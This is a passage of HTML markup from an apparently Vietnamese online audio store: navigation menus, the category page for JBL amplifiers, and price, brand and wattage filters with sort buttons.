							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-bluzek" title="Bluzek">Bluzek</a>
							</li>
							
							<li class="level2">
								<a href="/loa-keo-ariang" title="Arirang">Arirang</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-boston-acoustics" title="Boston Acoustics">Boston Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-karaoke-acrowin" title="Các thương hiệu  khác">Các thương hiệu  khác</a>
							</li>
							
							<li class="level2">
								<a href="/loa-column-loa-cot" title="Loa Column  - Loa Cột">Loa Column  - Loa Cột</a>
							</li>
							
							<li class="level2">
								<a href="/loa-trinh-dien-presonus" title="Loa trình diễn PreSonus">Loa trình diễn PreSonus</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/ban-dj" title="Bàn DJ">Bàn DJ</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/ban-dj-pioneer" title="Bàn DJ Pioneer">Bàn DJ Pioneer</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-denon" title="Bàn DJ Denon">Bàn DJ Denon</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-numark" title="Bàn DJ Numark">Bàn DJ Numark</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-mini" title="Bàn DJ mini">Bàn DJ mini</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-chuyen-nghiep" title="Bàn DJ chuyên nghiệp">Bàn DJ chuyên nghiệp</a>
							</li>
							
							<li class="level2">
								<a href="/ban-dj-duoi-3-trieu" title="Bàn DJ dưới 3 triệu">Bàn DJ dưới 3 triệu</a>
							</li>
							
							<li class="level2">
								<a href="/combo-ban-dj" title="Combo bàn DJ">Combo bàn DJ</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/man-hinh-tivi" title="Màn hình Tivi">Màn hình Tivi</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-may-tinh" title="Màn hình máy tính">Màn hình máy tính</a>
							</li>
							
							<li class="level2">
								<a href="/man-hinh-thong-minh" title="Màn hình thông minh">Màn hình thông minh</a>
							</li>
							
							<li class="level2">
								<a href="/may-chieu" title="Máy chiếu">Máy chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/man-chieu" title="Màn chiếu">Màn chiếu</a>
							</li>
							
							<li class="level2">
								<a href="/den-san-khau" title="Đèn sân khấu">Đèn sân khấu</a>
							</li>
							
							<li class="level2">
								<a href="/may-phu-tro-san-khau" title="Máy phụ trợ sân khấu">Máy phụ trợ sân khấu</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-sub-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kef" title="KEF">KEF</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-bose" title="Bose">Bose</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sumico" title="Sumico">Sumico</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-boston-acoustic" title="Boston Acoustic">Boston Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-definitive" title="Definitive">Definitive</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-p-sound" title="P'Sound">P'Sound</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dali" title="Dali">Dali</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-paramax" title="Paramax">Paramax</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-audiopro" title="AudioPro">AudioPro</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-tannoy" title="Tannoy">Tannoy</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-q-acoustics" title="Q Acoustics">Q Acoustics</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-monitor-audio" title="Monitor Audio">Monitor Audio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-se-audiotecknik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-focal" title="Focal">Focal</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-d-b" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-mk-acoustic" title="MK Acoustic">MK Acoustic</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-electro-voice" title="Electro-Voice">Electro-Voice</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-kadma" title="Kadma">Kadma</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-celto" title="Celto">Celto</a>
							</li>
							
							<li class="level2">
								<a href="/loa-sub-svs" title="SVS">SVS</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-am-tran" title="Loa âm trần">Loa âm trần</a>
							</li>
							
							<li class="level2">
								<a href="/loa-am-tuong" title="Loa âm tường">Loa âm tường</a>
							</li>
							
							<li class="level2">
								<a href="/loa-quan-ca-phe" title="Loa quán cà phê">Loa quán cà phê</a>
							</li>
							
							<li class="level2">
								<a href="/loa-san-vuon" title="Loa sân vườn">Loa sân vườn</a>
							</li>
							
							<li class="level2">
								<a href="/loa-thong-bao" title="Loa thông báo">Loa thông báo</a>
							</li>
							
							<li class="level2">
								<a href="/amply-chuyen-dung" title="Amply chuyên dụng">Amply chuyên dụng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-kiem-am-1" title="Loa kiểm âm">Loa kiểm âm</a>
							</li>
							
							<li class="level2">
								<a href="/micro-thu-am" title="Micro thu âm">Micro thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/soundcrard" title="SoundCard">SoundCard</a>
							</li>
							
							<li class="level2">
								<a href="/thiet-bi-phong-thu" title="Thiết bị phòng thu">Thiết bị phòng thu</a>
							</li>
							
							<li class="level2">
								<a href="/dan-thu-am" title="Dàn thu âm">Dàn thu âm</a>
							</li>
							
							<li class="level2">
								<a href="/loa-tro-giang" title="Loa Trợ Giảng">Loa Trợ Giảng</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/phu-kien-analog" title="Phụ kiện đầu đĩa than">Phụ kiện đầu đĩa than</a>
							</li>
							
							<li class="level2">
								<a href="/cap-day-tin-hieu" title="Dây loa">Dây loa</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-analog" title="Dây tín hiệu Analog">Dây tín hiệu Analog</a>
							</li>
							
							<li class="level2">
								<a href="/day-tin-hieu-digital" title="Dây tín hiệu Digital">Dây tín hiệu Digital</a>
							</li>
							
							<li class="level2">
								<a href="/day-nguon" title="Dây nguồn - Ổ cắm">Dây nguồn - Ổ cắm</a>
							</li>
							
							<li class="level2">
								<a href="/sac-nguon-linh-kien" title="Pin loa - Sạc loa">Pin loa - Sạc loa</a>
							</li>
							
							<li class="level2">
								<a href="/balo-tui-bao-ve-vo-loa" title="Balo - Túi bảo vệ - Vỏ loa">Balo - Túi bảo vệ - Vỏ loa</a>
							</li>
							
							<li class="level2">
								<a href="/chan-loa" title="Chân loa - Kệ âm thanh">Chân loa - Kệ âm thanh</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-loa-phantom" title="Phụ kiện loa Phantom Devialet">Phụ kiện loa Phantom Devialet</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-khac" title="Phụ kiện khác">Phụ kiện khác</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="level1 parent item fix-navs">
						<a class="hmega" href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày</a>
						<ul class="level1">
							
							<li class="level2">
								<a href="/loa-cu" title="Loa cũ">Loa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/tai-nghe-cu" title="Tai nghe cũ">Tai nghe cũ</a>
							</li>
							
							<li class="level2">
								<a href="/am-ly-cu" title="Âm ly cũ">Âm ly cũ</a>
							</li>
							
							<li class="level2">
								<a href="/dau-dia-cu" title="Đầu đĩa cũ">Đầu đĩa cũ</a>
							</li>
							
							<li class="level2">
								<a href="/phu-kien-am-thanh-cu" title="Phụ kiện âm thanh cũ">Phụ kiện âm thanh cũ</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>	
			</div>
			<div class="col-lg-4">
				<a href="https://dientulinhanh.com/loa-klipsch-promedia-heritage-21" title="Sản phẩm">
					<img src="[data-uri]" data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/mega-1-image.jpg?1768556231622" alt="Sản phẩm" class="lazy img-responsive mx-auto d-block" />
				</a>
			</div>
		</div>
	</div>
</div>
	</li>
	
	
	
	
	<li class=" nav-item has-childs  ">
		<a href="/tin-tuc" class="nav-link" title="Tin tức">Tin tức <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
		
		<ul class="dropdown-menu">
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tin-tuc" title="Tin tức Âm Thanh">Tin tức Âm Thanh <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/video" title="Video">Video</a>
					</li>
					
				</ul>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/video" title="VIDEO">VIDEO</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/huong-dan-cai-dat" title="Hướng dẫn cài đặt - sửa chữa">Hướng dẫn cài đặt - sửa chữa</a>
			</li>
			
			
			
			<li class="nav-item-lv2">
				<a class="nav-link" href="/ve-chung-toi" title="Về chúng tôi">Về chúng tôi</a>
			</li>
			
			
			
			<li class="dropdown-submenu nav-item-lv2 has-childs2">
				<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.656 490.656" style="enable-background:new 0 0 490.656 490.656;" xml:space="preserve" width="25px" height="25px"><path d="M487.536,120.445c-4.16-4.16-10.923-4.16-15.083,0L245.339,347.581L18.203,120.467c-4.16-4.16-10.923-4.16-15.083,0    c-4.16,4.16-4.16,10.923,0,15.083l234.667,234.667c2.091,2.069,4.821,3.115,7.552,3.115s5.461-1.045,7.531-3.136l234.667-234.667    C491.696,131.368,491.696,124.605,487.536,120.445z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#141414"/></svg></a>
				<ul class="dropdown-menu">
					
					<li class="nav-item-lv3">
						<a class="nav-link" href="/tai-nhac-lossless" title="Tải nhạc Lossless">Tải nhạc Lossless</a>
					</li>
					
				</ul>
			</li>
			
			
		</ul>
		
	</li>
	
	
	
	
	<li class="nav-item ">
		<a class="nav-link" href="/lien-he" title="Liên hệ">Liên hệ</a>
	</li>
	
	
</ul>
	</div>
</header>
<div class="clear"></div>

		<main role="main"><section class="bread-crumb">
	<div class="container">
		<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">					
			<li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a itemprop="item" href="/" title="Trang chủ">
					<svg xmlns="http://www.w3.org/2000/svg" width="12" height="10.633" viewBox="0 0 12 10.633"><path id="home" d="M13.2,9.061H12.1v3.965a.6.6,0,0,1-.661.661H8.793V9.721H6.15v3.965H3.507a.6.6,0,0,1-.661-.661V9.061h-1.1c-.4,0-.311-.214-.04-.494L7,3.259a.634.634,0,0,1,.936,0l5.3,5.307c.272.281.356.495-.039.495Z" transform="translate(-1.471 -3.053)" fill="#2764b4"></path></svg>
					<span itemprop="name">Trang chủ</span>
					<meta itemprop="position" content="1" />
				</a>
			</li>
			
			
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<strong>
					<span itemprop="name">Amply nghe nhạc JBL</span>
					<meta itemprop="position" content="2" />
				</strong>
			</li>
			
			
		</ul>
	</div>
</section>
<link rel="preload" as="script" href="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768556231622" />
<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/search_filter.js?1768556231622" type="text/javascript"></script>




<div class="container margin-top-10 ant-cate-content">
	<div class="row">
		<div class="col-lg-12 col-md-12 col-sm-12 col-12 d-none">
			<div class=" margin-bottom-10">
				<h1 class="col-title">Amply nghe nhạc JBL</h1>
			</div>
		</div>
		<div class='col-12'>
			
		</div>
		



		<section class="evo-colabc collection col-lg-12 col-md-12 col-sm-12 col-12 margin-bottom-20">
			<div class="filter-containers">	
				<div class="filter-container__selected-filter margin-bottom-10" style="display: none;">
					<div class="box-title">
						<p class="btitle_titleox-">Đang lọc theo</p>
					</div>
					<div class="filter-container__selected-filter-list clearfix">
						<ul>
						</ul>
						<a href="javascript:void(0)" onclick="clearAllFiltered()" class="filter-container__clear-all" title="Bỏ chọn tất cả"><i class="fa fa-close"></i> Bỏ chọn tất cả </a>
					</div>
				</div>
			</div>
			<div class="filter-pc">	
				<div class=" margin-bottom-20 evo-filter-cate">
					<div class="sort-cate clearfix ">
	<div class="h3">
		Chọn theo tiêu chí
	</div>
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					<div class="d-flex list-filter">
						<div class="evo-filter item-filter mr-2">
							<a class="btn btn-outline evo-btn-filter evo-titles" title="Bộ lọc">
								Bộ lọc
								<svg class="svg-filter ml-2" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
									<path fill="#666" fill-rule="nonzero" d="M11.214 0H.504a.503.503 0 0 0-.448.273.51.51 0 0 0 .04.53l3.923 5.522.004.005c.143.193.22.425.22.665v4.501a.5.5 0 0 0 .699.464l2.205-.84a.477.477 0 0 0 .328-.47V6.995c0-.24.078-.472.22-.665l.004-.005L11.623.803a.509.509 0 0 0 .04-.53.503.503 0 0 0-.449-.273z"></path>
								</svg>
								<svg class="Icon Icon--close" viewBox="0 0 16 14">
									<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
								</svg>
							</a>
						</div>
						
						<div class="item-filter">
							<aside class="aside-item filter-price one">
								<div class="aside-title">Giá <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-2-000-000d">
											<input type="checkbox" id="filter-duoi-2-000-000d" onchange="toggleFilter(this);" data-group="Khoảng giá" data-field="price_min" data-text="Dưới 2.000.000đ" value="(<2000000)" data-operator="OR">
											<i class="fa"></i>
											Giá dưới 2.000.000đ
										</label>
									</li>

																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-2-000-000d-4-000-000d">
											<input type="checkbox" id="filter-2-000-000d-4-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="2.000.000đ - 4.000.000đ" value="(>=2000000 AND <=4000000)" data-operator="OR">
											<i class="fa"></i>
											2.000.000đ - 4.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-4-000-000d-7-000-000d">
											<input type="checkbox" id="filter-4-000-000d-7-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="4.000.000đ - 7.000.000đ" value="(>=4000000 AND <=7000000)" data-operator="OR">
											<i class="fa"></i>
											4.000.000đ - 7.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-7-000-000d-13-000-000d">
											<input type="checkbox" id="filter-7-000-000d-13-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="7.000.000đ - 13.000.000đ" value="(>=7000000 AND <=13000000)" data-operator="OR">
											<i class="fa"></i>
											7.000.000đ - 13.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-13-000-000d-20-000-000d">
											<input type="checkbox" id="filter-13-000-000d-20-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="13.000.000đ - 20.000.000đ" value="(>=13000000 AND <=20000000)" data-operator="OR">
											<i class="fa"></i>
											13.000.000đ - 20.000.000đ							
										</label>
									</li>	
																				
									
									
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-20-000-000d-50-000-000d">
											<input type="checkbox" id="filter-20-000-000d-50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="20.000.000đ - 50.000.000đ" value="(>=20000000 AND <=50000000)" data-operator="OR">
											<i class="fa"></i>
											20.000.000đ - 50.000.000đ							
										</label>
									</li>	
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren50-000-000d">
											<input type="checkbox" id="filter-tren50-000-000d" onchange="toggleFilter(this)" data-group="Khoảng giá" data-field="price_min" data-text="Trên 50.000.000đ" value="(>50000000)" data-operator="OR">
											<i class="fa"></i>
											Giá trên 50.000.000đ
										</label>
									</li>
																				
									
																	
								</ul>
							</aside>
						</div>
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-vendor one">
								<div class="aside-title">Thương hiệu  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									
									
									<li class="filter-item filter-item--check-box filter-item--green ">
										<label data-filter="jbl" for="filter-jbl" class="jbl">
											<input type="checkbox" id="filter-jbl" onchange="toggleFilter(this)"  data-group="Hãng" data-field="vendor.filter_key" data-text="JBL" value='(&#34;JBL&#34;)' data-operator="OR">
											<i class="fa"></i>
											
											JBL
											
										</label>
									</li>
									
									
								</ul>
							</aside>
						</div>
						
						
						
						
						
						<div class="item-filter">
							<aside class="aside-item filter-tag-style-1 tag-filtster one">
								<div class="aside-title">Công suất  <i class="fa fa-chevron-down"></i></div>
								<ul class="aside-content filter-group">
									 
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-duoi-10w">
											<input type="checkbox" id="filter-duoi-10w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Dưới 10W" value="(Dưới 10W)" data-operator="OR">
											<i class="fa"></i>
											Dưới 10W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-10-30w">
											<input type="checkbox" id="filter-10-30w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="10-30W" value="(10-30W)" data-operator="OR">
											<i class="fa"></i>
											10-30W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-30-50w">
											<input type="checkbox" id="filter-30-50w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="30-50W" value="(30-50W)" data-operator="OR">
											<i class="fa"></i>
											30-50W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-50-100w">
											<input type="checkbox" id="filter-50-100w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="50-100W" value="(50-100W)" data-operator="OR">
											<i class="fa"></i>
											50-100W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-100-200w">
											<input type="checkbox" id="filter-100-200w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="100-200W" value="(100-200W)" data-operator="OR">
											<i class="fa"></i>
											100-200W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-200-500w">
											<input type="checkbox" id="filter-200-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="200-500W" value="(200-500W)" data-operator="OR">
											<i class="fa"></i>
											200-500W
										</label>
									</li>	
									
									
									
									<li class="filter-item filter-item--check-box filter-item--green">
										<label for="filter-tren-500w">
											<input type="checkbox" id="filter-tren-500w" onchange="toggleFilter(this)" data-group="tag2" data-field="tags" data-text="Trên 500W" value="(Trên 500W)" data-operator="OR">
											<i class="fa"></i>
											Trên 500W
										</label>
									</li>	
									
								</ul>
							</aside>
						</div>
						

						

					
					</div>

				</div>
			</div>
		</div>
	</div>
</div>
<div class="sort-cate sort-cate2 clearfix ">
	<div class="fillter_pc">

		<div class="aside-filter">
			<div class="aside-hidden-mobile">
				<div class="filter-container">
					<div class="clearfix"></div>
					
				</div>
			</div>
		</div>
	</div>
</div>
				</div>
				<div class="category-products products category-products-grids clearfix">
						
					<div class="sort-cate clearfix ">
	<div class="h3">
		Sắp xếp theo
	</div>
	<div class="sort-cate-left">

		<ul>

			<li class="btn-quick-sort price-asc">
				<a href="javascript:;" onclick="sortby('price-asc')" title="Giá thấp đến cao"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.56256 1.81309H8.31255C8.42858 1.81309 8.53986 1.77099 8.62191 1.69604C8.70395 1.62109 8.75005 1.51943 8.75005 1.41344V0.614131C8.75005 0.508137 8.70395 0.406483 8.62191 0.331533C8.53986 0.256584 8.42858 0.214478 8.31255 0.214478H6.56256C6.44653 0.214478 6.33525 0.256584 6.25321 0.331533C6.17116 0.406483 6.12507 0.508137 6.12507 0.614131V1.41344C6.12507 1.51943 6.17116 1.62109 6.25321 1.69604C6.33525 1.77099 6.44653 1.81309 6.56256 1.81309ZM6.56256 5.01032H10.0625C10.1786 5.01032 10.2898 4.96822 10.3719 4.89327C10.4539 4.81832 10.5 4.71666 10.5 4.61067V3.81136C10.5 3.70537 10.4539 3.60371 10.3719 3.52876C10.2898 3.45381 10.1786 3.41171 10.0625 3.41171H6.56256C6.44653 3.41171 6.33525 3.45381 6.25321 3.52876C6.17116 3.60371 6.12507 3.70537 6.12507 3.81136V4.61067C6.12507 4.71666 6.17116 4.81832 6.25321 4.89327C6.33525 4.96822 6.44653 5.01032 6.56256 5.01032ZM13.5625 9.80617H6.56256C6.44653 9.80617 6.33525 9.84828 6.25321 9.92323C6.17116 9.99818 6.12507 10.0998 6.12507 10.2058V11.0051C6.12507 11.1111 6.17116 11.2128 6.25321 11.2877C6.33525 11.3627 6.44653 11.4048 6.56256 11.4048H13.5625C13.6785 11.4048 13.7898 11.3627 13.8719 11.2877C13.9539 11.2128 14 11.1111 14 11.0051V10.2058C14 10.0998 13.9539 9.99818 13.8719 9.92323C13.7898 9.84828 13.6785 9.80617 13.5625 9.80617ZM6.56256 8.20755H11.8125C11.9285 8.20755 12.0398 8.16545 12.1219 8.0905C12.2039 8.01555 12.25 7.9139 12.25 7.8079V7.00859C12.25 6.9026 12.2039 6.80094 12.1219 6.72599C12.0398 6.65105 11.9285 6.60894 11.8125 6.60894H6.56256C6.44653 6.60894 6.33525 6.65105 6.25321 6.72599C6.17116 6.80094 6.12507 6.9026 6.12507 7.00859V7.8079C6.12507 7.9139 6.17116 8.01555 6.25321 8.0905C6.33525 8.16545 6.44653 8.20755 6.56256 8.20755ZM0.437618 3.41171H1.75011V11.0051C1.75011 11.1111 1.7962 11.2128 1.87825 11.2877C1.96029 11.3627 2.07157 11.4048 2.1876 11.4048H3.06259C3.17863 11.4048 3.2899 11.3627 3.37195 11.2877C3.454 11.2128 3.50009 11.1111 3.50009 11.0051V3.41171H4.81258C5.20113 3.41171 5.39746 2.98108 5.12183 2.72955L2.93435 0.331626C2.85232 0.256733 2.74108 0.214663 2.6251 0.214663C2.50912 0.214663 2.39788 0.256733 2.31584 0.331626L0.128363 2.72955C-0.146166 2.98058 0.0487932 3.41171 0.437618 3.41171Z" fill="#2F2F2F"/>
</svg>Giá tăng dần</a>
			</li>
			<li class="btn-quick-sort price-desc">
				<a href="javascript:;" onclick="sortby('price-desc')" title="Giá cao xuống thấp"><svg width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.31251 9.80617H6.56251C6.44648 9.80617 6.3352 9.84828 6.25315 9.92323C6.17111 9.99818 6.12501 10.0998 6.12501 10.2058V11.0051C6.12501 11.1111 6.17111 11.2128 6.25315 11.2877C6.3352 11.3627 6.44648 11.4048 6.56251 11.4048H8.31251C8.42854 11.4048 8.53982 11.3627 8.62187 11.2877C8.70391 11.2128 8.75001 11.1111 8.75001 11.0051V10.2058C8.75001 10.0998 8.70391 9.99818 8.62187 9.92323C8.53982 9.84828 8.42854 9.80617 8.31251 9.80617ZM4.81251 8.20755H3.50002V0.614131C3.50002 0.508137 3.45392 0.406483 3.37187 0.331533C3.28983 0.256584 3.17855 0.214478 3.06252 0.214478H2.18752C2.07149 0.214478 1.96021 0.256584 1.87816 0.331533C1.79611 0.406483 1.75002 0.508137 1.75002 0.614131V8.20755H0.43752C0.0495132 8.20755 -0.146815 8.63818 0.12881 8.88971L2.31631 11.2876C2.39835 11.3625 2.50958 11.4046 2.62556 11.4046C2.74155 11.4046 2.85278 11.3625 2.93482 11.2876L5.12232 8.88971C5.3963 8.63868 5.20134 8.20755 4.81251 8.20755ZM11.8125 3.41171H6.56251C6.44648 3.41171 6.3352 3.45381 6.25315 3.52876C6.17111 3.60371 6.12501 3.70537 6.12501 3.81136V4.61067C6.12501 4.71666 6.17111 4.81832 6.25315 4.89327C6.3352 4.96822 6.44648 5.01032 6.56251 5.01032H11.8125C11.9285 5.01032 12.0398 4.96822 12.1219 4.89327C12.2039 4.81832 12.25 4.71666 12.25 4.61067V3.81136C12.25 3.70537 12.2039 3.60371 12.1219 3.52876C12.0398 3.45381 11.9285 3.41171 11.8125 3.41171ZM10.0625 6.60894H6.56251C6.44648 6.60894 6.3352 6.65105 6.25315 6.72599C6.17111 6.80094 6.12501 6.9026 6.12501 7.00859V7.8079C6.12501 7.9139 6.17111 8.01555 6.25315 8.0905C6.3352 8.16545 6.44648 8.20755 6.56251 8.20755H10.0625C10.1785 8.20755 10.2898 8.16545 10.3719 8.0905C10.4539 8.01555 10.5 7.9139 10.5 7.8079V7.00859C10.5 6.9026 10.4539 6.80094 10.3719 6.72599C10.2898 6.65105 10.1785 6.60894 10.0625 6.60894ZM13.5625 0.214478H6.56251C6.44648 0.214478 6.3352 0.256584 6.25315 0.331533C6.17111 0.406483 6.12501 0.508137 6.12501 0.614131V1.41344C6.12501 1.51943 6.17111 1.62109 6.25315 1.69604C6.3352 1.77099 6.44648 1.81309 6.56251 1.81309H13.5625C13.6785 1.81309 13.7898 1.77099 13.8719 1.69604C13.9539 1.62109 14 1.51943 14 1.41344V0.614131C14 0.508137 13.9539 0.406483 13.8719 0.331533C13.7898 